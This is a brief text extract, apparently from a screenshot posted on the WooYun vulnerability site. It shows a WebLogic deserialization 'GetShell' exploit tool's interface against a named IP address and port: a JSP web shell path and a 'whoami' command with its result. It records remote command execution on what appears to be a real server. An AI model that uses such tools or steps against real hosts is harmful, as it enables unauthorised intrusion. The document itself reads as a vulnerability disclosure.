 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.2.8.118 Port: 7001 DisConn
FilePath: vare\user_projects\domains\pub2015\1.jsp Upload
CMD: whoami Execute
Result: server2\shibenji
Connected!
www.wooyun.org